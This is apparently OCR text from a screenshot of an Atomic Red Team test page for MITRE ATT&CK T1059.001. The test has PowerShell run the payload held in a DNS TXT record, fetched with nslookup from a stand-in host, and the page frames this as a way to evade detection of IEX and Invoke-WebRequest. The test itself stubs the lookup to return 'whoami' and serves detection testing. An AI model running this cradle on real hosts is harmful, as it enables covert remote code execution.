 atomic-red-team/T10
Command and Scripti
Josh Stroschein on Tw
https://gist.githubuse
https://gist.githubuse
Update for name: Ab
Installing Invoke Ato
github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1059.001/T1059.001.md#atomic-test-22---abuse-nslookup-with-dns-records
Mitre ATT&CK
ART
Prelude Operator
VECTR
CALDERA
PurpleSharp
T1059.001
Twitter
Gist
Download Cradles
PR
910 lines (452 sloc)
28.4 KB
Raw
Blame
Red teamer's avoid IEX and Invoke-WebRequest in your PowerShell commands. Instead, host a text record
with a payload to compromise hosts.
Supported Platforms: Windows
auto_generated_guid: 999bff6d-dc15-44c9-9f5c-e1051bfc86e1
Attack Commands: Run with powershell!
# creating a custom nslookup function that will indeed call nslookup but forces the result to
# this would not be part of a real attack but helpful for this simulation
function nslookup { &"$env:windir\system32\nslookup.exe" @args | Out-Null; @("","whoami")}
powershell .(nslookup -q=txt example.com 8.8.8.8)[-1]
Type here to search